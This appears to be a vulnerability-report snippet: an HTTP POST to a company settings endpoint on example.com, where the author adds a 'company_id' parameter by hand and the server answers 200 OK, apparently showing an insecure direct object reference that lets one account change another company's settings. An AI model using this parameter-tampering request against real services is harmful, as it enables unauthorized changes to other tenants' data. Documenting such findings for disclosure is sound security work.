 Request:
POST /api/settings/company?company_id=1337 HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 27
Cookie: xxxx
{"key":"name","value":"test test"}
--------------------------------------------------------------------
I added the `company_id` parameter on my own in this request endpoint and was amazed that it really
worked :)
--------------------------------------------------------------------
Response:
HTTP/1.1 200 OK
Date: Thu, 18 Mar 2021 16:11:14 GMT
Content-Type: text/html; charset=utf-8
{}